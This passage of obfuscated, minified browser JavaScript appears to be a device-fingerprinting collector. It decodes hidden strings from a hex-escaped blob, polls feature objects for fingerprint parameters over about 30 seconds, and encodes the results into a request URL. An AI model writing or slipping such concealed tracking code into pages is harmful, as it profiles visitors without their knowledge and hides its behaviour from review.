0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(163,9)):null)+td_Eb[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(109,3)):null)];
td_fW+=td_Us?((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(172,7)):null):((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(179,7)):null);
var td_Uc=td_3j+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(186,4)):null)+td_4d.td_1f(td_fW,td_2W);
td_6A(td_Uc,document);}function td_3t(){td_4d.td_2y();td_4d.td_4w(document);td_m();td_Us=true;td_5b();}td_4d.td_1T.push(function(){var td_4Z= new td_4d.td_5Q("[base64]");td_2W=(td_4Z)?td_4Z.td_f(186,53):null;td_3j=(td_4Z)?td_4Z.td_f(0,186):null;td_5r=(td_4Z)?td_4Z.td_f(255,16):null;td_2o=(td_4Z)?td_4Z.td_f(239,16):null;});td_4d.tdz_298391002bb848c1ba16ad7c80312c51=new td_4d.td_5Q("\x32\x39\x38\x33\x39\x31\x30\x30\x32\x62\x62\x38\x34\x38\x63\x31\x62\x61\x31\x36\x61\x64\x37\x63\x38\x30\x33\x31\x32\x63\x35\x31\x34\x32\x34\x62\x34\x63\x34\x36\x34\x63\x34\x36\x34\x36\x34\x61\x34\x61\x34\x37\x35\x35\x37\x61\x31\x31\x30\x66\x32\x31\x31\x34\x35\x35\x32\x32\x31\x34\x30\x31\x32\x32\x34\x31\x30\x30\x32\x35\x34\x36\x35\x31\x31\x36\x30\x37\x30\x32\x30\x38\x35\x37\x35\x34\x35\x37\x34\x39\x34\x61\x34\x37\x34\x63\x34\x34\x34\x37\x34\x36\x34\x38\x31\x61\x34\x37\x30\x66\x37\x36\x34\x32\x34\x36\x30\x36\x32\x30\x34\x34\x30\x36\x37\x35\x34\x34\x35\x33\x37\x31\x34\x36\x30\x66\x37\x34\x34\x32\x31\x34\x30\x35\x32\x31\x34\x66\x34\x34\x34\x37\x34\x62\x34\x66\x34\x32\x34\x37\x31\x34\x30\x37\x37\x32\x34\x38\x34\x37\x35\x35\x37\x62\x31\x31\x30\x66\x32\x30\x34\x66\x34\x37\x35\x36\x37\x32\x35\x37\x30\x30\x30\x37\x34\x37\x31\x30\x34\x39\x34\x34\x31\x36\x30\x36\x37\x31\x31\x32\x34\x33\x34\x38\x31\x37\x30\x65\x37\x62\x31\x36\x30\x65\x37\x33\x34\x61\x34\x61\x31\x37\x35\x35\x32\x31\x34\x36\x34\x61\x34\x39\x34\x36\x30\x36\x32\x30\x31\x62\x34\x34\x34\x32\x31\x30\x31\x32\x34\x65\x34\x36\x30\x66\x37\x36\x34\x32\x31\x34\x30\x35\x32\x31\x34\x66\x34\x34\x34\x36\x34\x65\x34\x65\x34\x61\x31\x63\x30\x36\x37\x32\x31\x35\x30\x35\x32\x30\x31\x62\x31\x64\x30\x33\x37\x63\x31\x32\x31\x34\x35\x35\x32\x33\x34\x62\x34\x33\x31\x35\x31\x33\x34\x31\x31\x62\x34\x38\x31\x35\x30\x34\x37\x33\x34\x38\x31\x64\x31\x30\x30\x36\x37\x31\x31\x63\x30\x66\x37\x35\x34\x37\x35\x30\x31\x35\x30\x36\x30\x32\x30\x35\x30\x30\x35\x63\x31\x31\x30\x65\x35\x33\x35\x36\x30\x34\x30\x66\x35\x39\x35\x63\x30\x66\x30\x39\x35\x62\x30\x63\x35\x36\x36\x31\x36\x32\x36\x32\x36\x30\x33\x30\x36\x31\x36\x36\x36\x37\x36\x30\x36\x31\x36\x39\x31\x63\x30\x34\x37\x32\x36\x35\x36\x38\x33\x64\x34\x37\x30\x64\x37\x31\x37\x65\x34\x36\x30\x35\x35\x32\x32\x33\x37\x33\x34\x36\x31\x32\x31\x31\x34\x32\x31\x36\x34\x66\x34\x36\x34\x39\x34\x38\x31\x37\x35\x34\x37\x37\x34\x62\x34\x38\x31\x63\x30\x66\x37\x37\x34\x30\x31\x34\x30\x37\x37\x33\x35\x33\x34\x37\x35\x34\x30\x38\x35\x36\x35\x61\x30\x36\x35\x36\x30\x35\x30\x37\x35\x65\x35\x65\x30\x61\x30\x39\x34\x37\x31\x31\x34\x39\x34\x35\x34\x37\x34\x36\x34\x35\x31\x32\x34\x35\x31\x34\x30\x35\x37\x62\x34\x32\x31\x36\x30\x65\x37\x33\x31\x35\x30\x37\x37\x31\x34\x37\x35\x35\x37\x65\x34\x65\x34\x38\x31\x31\x34\x30\x31\x37\x31\x35\x34\x36\x34\x31\x31\x30\x31\x34\x31\x32\x35\x34\x37\x61\x34\x61\x31\x36\x30\x36\x37\x30\x34\x36\x30\x32\x37\x32\x31\x37\x30\x65\x37\x65\x34\x39\x35\x38\x31\x34\x30\x36\x30\x30\x35\x31\x30\x30\x30\x37\x35\x61\x35\x33\x35\x65\x30\x64\x34\x30\x34\x37\x35\x36\x37\x33\x31\x33\x35\x36\x32\x36\x34\x32\x31\x36\x34\x36\x34\x36\x34\x61\x34\x66\x31\x37\x35\x34\x37\x37\x34\x62\x34\x61\x34\x38\x31\x64\x30\x34\x37\x62\x31\x34\x30\x37\x37\x32\x34\x37\x31\x37\x31\x35\x34\x65\x34\x63\x31\x64\x35\x34\x37\x33\x34\x37\x35\x36\x37\x33\x34\x63\x34\x34\x35\x33\x37\x33\x34\x36\x30\x66\x37\x33\x31\x36\x30\x36\x37\x34\x34\x36\x30\x32\x37\x33\x35\x33\x35\x38\x35\x62\x35\x31\x35\x63\x35\x33\x35\x37\x35\x36\x35\x61\x30\x61\x30\x38\x35\x62\x35\x39\x35\x34\x30\x63\x35\x65\x33\x62\x33\x37\x36\x32\x36\x35\x33\x35\x31\x34\x34\x35\x34\x36\x30\x66\x37\x32\x34\x36\x34\x35\x34\x35\x31\x34\x34\x34\x34\x66\x31\x37\x30\x65\x37\x61\x31\x36\x30\x65\x37\x33\x31\x35\x30\x37\x37\x31\x31\x32\x31\x31\x34\x63\x34\x31\x34\x63\x31\x35\x34\x37\x31\x61\x31\x30\x31\x34\x30\x31\x32\x33\x31\x65\x31\x32\x35\x34\x37\x63\x31\x35\x30\x34\x37\x35\x34\x35\x31\x62\x35\x34\x35\x30\x35\x30\x34\x39\x34\x61\x34\x32\x34\x63\x34\x35\x34\x37\x34\x37\x34\x33\x31\x32\x34\x37\x30\x66\x37\x36\x34\x32\x34\x36\x30\x36\x32\x30\x34\x34\x30\x36\x37\x35\x34\x34\x35\x33\x37\x31\x31\x39\x35\x39\x35\x31\x35\x34\x35\x33\x35\x37\x30\x36\x34\x35\x34\x32\x34\x34\x34\x63\x34\x63\x34\x32\x34\x65\x34\x30\x34\x31\x31\x35\x30\x35\x32\x30\x34\x37\x30\x66\x37\x36\x34\x64\x34\x36\x30\x36\x32\x31\x31\x66\x34\x62\x35\x37\x34\x34\x35\x32\x30\x37\x30\x37\x34\x38\x34\x32\x34\x32\x34\x34\x34\x36\x31\x34\x34\x33\x34\x38\x31\x37\x30\x65\x37\x63\x31\x36\x30\x65\x37\x33\x31\x35\x30\x37\x37\x30\x31\x37\x34\x37\x30\x66\x37\x37\x34\x36\x34\x36\x30\x36\x32\x34\x34\x34\x30\x37\x30\x36\x30\x39\x30\x31\x35\x35\x30\x36\x35\x62\x35\x36\x35\x64\x35\x65\x34\x32\x31\x31\x34\x66\x34\x34\x34\x36\x34\x65\x34\x65\x34\x61\x34\x37\x31\x34\x30\x37\x37\x32\x34\x38\x31\x62\x34\x37\x30\x66\x37\x37\x34\x36\x31\x64\x35\x30\x30\x33\x30\x61\x35\x33\x35\x33\x30\x35\x30\x33\x35\x31\x34\x36\x30\x65\x30\x30\x35\x62\x35\x62\x35\x38\x31\x33\x34\x37\x34\x62\x34\x37\x34\x64\x34\x66\x34\x35\x34\x30\x34\x66\x31\x35\x30\x37\x37\x30\x31\x38\x31\x62\x31\x64\x30\x33\x37\x62\x31\x64\x34\x66\x30\x33\x34\x34\x30\x37\x30\x36\x30\x32\x30\x36\x35\x32\x30\x65\x35\x66\x35\x37\x35\x61\x35\x39\x35\x39\x30\x63\x34\x35\x34\x33\x34\x38\x34\x63\x34\x63\x34\x34\x34\x66\x34\x38\x34\x65\x31\x35\x30\x35\x32\x30\x31\x38\x34\x31\x31\x31\x30\x66\x32\x30\x34\x66\x31\x63\x30\x30\x31\x34\x30\x30\x35\x31\x30\x37\x35\x35\x30\x36\x35\x61\x35\x37\x35\x35\x35\x66\x34\x32\x31\x31\x34\x66\x34\x34\x34\x36\x34\x65\x34\x65\x34\x61\x34\x37\x31\x34\x30\x37\x37\x32\x34\x38\x31\x62\x34\x37\x30\x66\x37\x37\x34\x36\x31\x64\x35\x30\x30\x33\x30\x33\x35\x33\x35\x33\x30\x35\x30\x33\x35\x31\x30\x32\x35\x30\x35\x62\x35\x38\x34\x31\x34\x30\x31\x39\x34\x30\x34\x35\x34\x35\x34\x66\x34\x31\x34\x64\x31\x63\x30\x36\x37\x32\x34\x61\x34\x62\x34\x37\x35\x35\x37\x62\x34\x61\x34\x36\x30\x32\x31\x34\x35\x34\x35\x31\x35\x34\x35\x34\x30\x34\x30\x33\x34\x37\x31\x31\x34\x32\x34\x35\x34\x37\x34\x36\x34\x34\x31\x61\x34\x62\x31\x34\x30\x35\x37\x62\x34\x32\x34\x61\x31\x63\x30\x36\x37\x33\x34\x65\x34\x63\x30\x33\x30\x33\x35\x32\x35\x36\x35\x63\x30\x37\x35\x37\x30\x63\x30\x65\x35\x39\x35\x64\x30\x32\x30\x39\x35\x61\x30\x63\x34\x38\x34\x32\x34\x33\x34\x34\x34\x37\x31\x34\x34\x33\x34\x38\x31\x37\x30\x65\x37\x62\x31\x36\x30\x65\x37\x33\x34\x61\x34\x61\x31\x37\x35\x35\x32\x31\x31\x64\x30\x33\x37\x65\x31\x62\x35\x30\x34\x37\x35\x37\x30\x31\x35\x30\x30\x33\x30\x30\x35\x33\x30\x35\x35\x36\x35\x31\x35\x62\x35\x62\x35\x64\x30\x66\x35\x31\x35\x38\x35\x63\x36\x38\x36\x39\x36\x30\x36\x61\x36\x36\x36\x34\x36\x36\x36\x34\x31\x32\x31\x31\x31\x64\x30\x33\x37\x61\x31\x36\x34\x34\x31\x31\x31\x37\x34\x38\x31\x33\x35\x36\x32\x37\x31\x32\x35\x34\x37\x61\x31\x35\x30\x34\x37\x33\x34\x62\x34\x36\x30\x32\x37\x35\x34\x35\x34\x65\x35\x39\x35\x32\x35\x65\x35\x33\x35\x34\x35\x64\x35\x35\x30\x35\x30\x66\x35\x30\x35\x66\x35\x35\x30\x65\x35\x65\x30\x64\x30\x65\x36\x38\x36\x65\x33\x32\x33\x37\x36\x37\x33\x36\x36\x37\x36\x30\x36\x61\x36\x39\x36\x38\x33\x39\x31\x30\x30\x34\x37\x31\x31\x63\x30\x64\x37\x36\x36\x36\x36\x65\x37\x31\x34\x31\x31\x37\x35\x35\x32\x30\x34\x32\x34\x31\x34\x63\x31\x34\x34\x37\x31\x62\x31\x38\x31\x34\x30\x31\x32\x33\x31\x65\x34\x64\x34\x36\x30\x66\x37\x33\x34\x64\x34\x66\x35\x33\x30\x30\x35\x37\x35\x33\x35\x37\x35\x61\x35\x66\x35\x34\x35\x38\x35\x39\x35\x61\x35\x61\x35\x66\x30\x65\x30\x63\x35\x36\x36\x35\x36\x65\x31\x33\x34\x32\x31\x34\x31\x35\x31\x34\x30\x31\x32\x32\x34\x31\x30\x30\x32\x35\x34\x65\x34\x39\x31\x36\x30\x36\x37\x36\x34\x36\x30\x32\x37\x33\x34\x38\x31\x63\x30\x66\x37\x37\x31\x63\x30\x36\x37\x33\x34\x65\x34\x35\x30\x33\x30\x33\x35\x32\x34\x35\x34\x63\x34\x36\x30\x36\x32\x30\x31\x35\x34\x33\x31\x33\x35\x36\x32\x32\x34\x30\x34\x36\x30\x66\x37\x36\x34\x64\x34\x62\x31\x37\x35\x34\x37\x31\x31\x34\x30\x35\x37\x62\x31\x64\x30\x34\x37\x61\x31\x34\x30\x37\x37\x36\x34\x63\x30\x33\x34\x37\x30\x65\x30\x34\x35\x61\x30\x31\x35\x34\x30\x31\x30\x36\x35\x36\x35\x66\x30\x39\x30\x66\x35\x63\x30\x65\x35\x34\x35\x38\x35\x63\x36\x36\x36\x35\x33\x30\x36\x37\x36\x34\x36\x37\x36\x36\x36\x38\x36\x61\x36\x30\x36\x62\x36\x61\x31\x35\x30\x37\x32\x31\x34\x37\x30\x64\x37\x37\x36\x37\x33\x63\x31\x34\x35\x36\x35\x31\x34\x31\x34\x35\x31\x36\x31\x31\x34\x32\x31\x34\x34\x65\x34\x39\x31\x36\x30\x36\x37\x31\x34\x36\x30\x32\x37\x33\x31\x37\x30\x65\x37\x61\x34\x61\x31\x63\x30\x36\x37\x33\x31\x35\x30\x35\x32\x31\x34\x37\x30\x66\x37\x30\x35\x39\x30\x32\x35\x32\x31\x32\x31\x32\x34\x30\x34\x33\x31\x35\x31\x33\x34\x31\x31\x62\x31\x64\x30\x37\x37\x30\x31\x34\x30\x35\x32\x31\x34\x66\x31\x34\x30\x35\x37\x61\x31\x64\x30\x34\x37\x61\x31\x34\x30\x37\x37\x36\x34\x62\x30\x33\x30\x33\x35\x62\x35\x36\x35\x64\x30\x32\x35\x36\x30\x35\x30\x39\x35\x39\x35\x64\x30\x62\x30\x39\x35\x62\x30\x34\x35\x36\x36\x31\x36\x32\x34\x31\x34\x31\x31\x32\x34\x30\x34\x35\x34\x35\x34\x66\x34\x30\x31\x36\x30\x65\x37\x32\x31\x35\x30\x37\x37\x30\x31\x38\x34\x37\x30\x66\x37\x37\x31\x64\x35\x34\x37\x32\x34\x37\x35\x36\x37\x37\x34\x66\x30\x30\x30\x35\x35\x34\x30\x31\x35\x64\x35\x31\x35\x34\x35\x37\x35\x64\x30\x62\x35\x65\x35\x38\x34\x32\x34\x61\x34\x39\x34\x36\x34\x64\x34\x36\x34\x36\x34\x38\x31\x37\x35\x35\x32\x31\x31\x64\x30\x33\x37\x61\x31\x39\x31\x34\x35\x35\x32\x32\x31\x34\x30\x31\x32\x32\x34\x31\x30\x30\x32\x35\x34\x31\x35\x31\x35\x32\x35\x32\x35\x30\x30\x36\x35\x34\x35\x36\x35\x35\x35\x38\x35\x30\x35\x38\x35\x33\x35\x63\x35\x63\x35\x36\x35\x63\x33\x32\x33\x32\x35\x37\x35\x61\x31\x65\x30\x31\x35\x33\x31\x34\x35\x63\x30\x32\x31\x30\x30\x62\x30\x35\x35\x34\x35\x65\x30\x39\x31\x36\x35\x39\x35\x34\x30\x66");
var td_4d=td_4d||{};var td_6b=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(0,33)):null);
var td_2U=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(33,25)):null);
var td_5U=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(58,28)):null);
var td_4h=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(86,23)):null);
var td_0L=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(109,13)):null);
var td_2K=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(122,20)):null);
var td_M=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(142,69)):null);
var td_X=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(211,35)):null);
var td_5K=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(246,23)):null);
var td_1c=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(269,34)):null);
var td_3i=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(303,18)):null);
var td_3p=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(321,52)):null);
var td_Y=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(373,20)):null);
var td_0r=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(393,24)):null);
var td_G=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(417,29)):null);
var td_4x=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(446,26)):null);
var td_6y=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(472,36)):null);
var td_4u=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(508,33)):null);
var td_0T=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(541,33)):null);
var td_1g=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(574,30)):null);
var td_5V=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(604,31)):null);
var td_4l=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(635,27)):null);
var td_6i=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(662,34)):null);
var td_1E=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(696,49)):null);
var td_E=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(745,62)):null);
var td_2C=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(807,39)):null);
var td_0v=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(846,30)):null);
var td_3Y=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(876,70)):null);
var td_r=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(946,30)):null);
var td_l=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(976,43)):null);
var td_W=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1019,37)):null);
var td_w=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1056,43)):null);
var td_N=1;var td_V=0;function td_6z(td_AA,td_OX,td_gf,td_k){return td_g(td_AA,td_OX,td_gf,null,td_k);}function td_g(td_m2,td_zn,td_cK,td_yz,td_Zz){var td_k=td_4d.td_0Z(decodeURIComponent(td_zn));if(td_k===null){return;
}if(typeof td_yz!==[][[]]+""&&td_yz!==null){return td_y(td_m2,td_k,td_cK,td_Zz);}else{return td_q(td_m2,td_k,td_cK,td_Zz);}}function td_q(td_oO,td_II,td_hT,td_k){if(td_oO.attachEvent){td_oO.attachEvent(((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1099,2)):null)+td_II,function(td_gM){try{td_hT(td_gM||window.event);
}catch(td_gR){}});}else{td_oO.addEventListener(td_II,td_hT,((typeof td_k===[][[]]+"")?false:td_k));}}function td_y(td_df,td_GJ,td_h8,td_k){if(typeof td_df.addEventListener!==[][[]]+""){td_df.addEventListener(td_GJ,td_h8,((typeof td_k===[][[]]+"")?false:td_k));
}else{td_df.attachEvent(((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1099,2)):null)+td_GJ,function(td_jp){try{td_h8(td_jp||window.event);
}catch(td_C2){}});}}function td_5x(td_tt,td_bi,td_Pp,td_k){return td_Z(td_tt,td_bi,td_Pp,null,td_k);}function td_Z(td_iq,td_PQ,td_CK,td_ov,td_fI){var td_k=td_4d.td_0Z(decodeURIComponent(td_PQ));if(td_k===null){return;
}if(typeof td_ov!==[][[]]+""&&td_ov!==null){return td_K(td_iq,td_k,td_CK,td_fI);}else{return td_b(td_iq,td_k,td_CK,td_fI);}}function td_b(td_wA,td_Lh,td_yk,td_k){if(td_wA.detachEvent){td_wA["e"+td_Lh+td_yk]=td_yk;
td_wA[td_Lh+td_yk]=function(td_Cy){td_wA["e"+td_Lh+td_yk](td_Cy||window.event);};td_wA.detachEvent(((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1099,2)):null)+td_Lh,td_wA[td_Lh+td_yk]);
}else{td_wA.removeEventListener(td_Lh,td_yk,((typeof td_k===[][[]]+"")?false:td_k));}}function td_K(td_aY,td_uh,td_OX,td_k){if(typeof td_aY.removeEventListener!==[][[]]+""){td_aY.removeEventListener(td_uh,td_OX,((typeof td_k===[][[]]+"")?false:td_k));
}else{td_aY["e"+td_uh+td_OX]=td_OX;td_aY[td_uh+td_OX]=function(td_jt){td_aY["e"+td_uh+td_OX](td_jt||window.event);};td_aY.detachEvent(((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1099,2)):null)+td_uh,td_aY[td_uh+td_OX]);
}}function td_I(td_MS){var td_qI=td_MS;var td_it=500;var td_Qa=30000;var td_HP=[];var td_k=0;var td_pL=null;var td_ju=true;this.isDone=false;this.getTotalRuntime=function(){return td_Qa;};var td_fB=null;
this.addFeature=function(td_YE,td_US){if(typeof td_US===[][[]]+""||td_US<td_it){td_US=td_it;}var td_Ry=Math.ceil(td_US/td_it);td_HP.push([td_YE,td_Ry,true]);td_YE.setup();};this.addCollectorTimer=function(td_mQ){td_fB=td_mQ;
};this.getFeaturesForTest=function(){return td_HP;};this.start=function(){if(td_HP.length===0){return;}td_g(window,td_3p,this.fini,td_ju);td_g(window,td_0r,this.fini,td_ju);td_pL=setTimeout(td_eO,td_it);
};this.fini=function(){if(td_pL){clearTimeout(td_pL);td_pL=null;}td_Z(window,td_3p,this.fini,td_ju);td_Z(window,td_0r,this.fini,td_ju);};this.check=function(){td_eO();};function td_eO(){var td_x7;var td_a0="";
var td_bk=0;var td_nZ={};td_k++;for(td_x7=0;td_x7<td_HP.length;td_x7++){var td_Bk=td_HP[td_x7][0];var td_hB=td_HP[td_x7][1];var td_kC=td_HP[td_x7][2];if(!td_kC){td_bk++;continue;}if(td_k>=td_hB){var td_oZ=td_Bk.getFPParams();
if(td_oZ!==null&&td_oZ!==""&&td_nZ[td_oZ]!==true){td_a0+=td_oZ;td_nZ[td_oZ]=true;if(td_fB&&typeof td_Bk.getRunTimeMS!==[][[]]+""){td_fB.report(td_Bk.getRunTimeMS());}}if(!td_Bk.tryAgain()){td_HP[td_x7][2]=false;
td_bk++;}else{}}}if(td_a0.length>0){var td_zz=null;switch(td_qI){case 0:td_a0+=((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1101,6)):null);
td_zz=td_5v+((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1107,10)):null)+td_4d.td_1f(td_a0,td_2W);
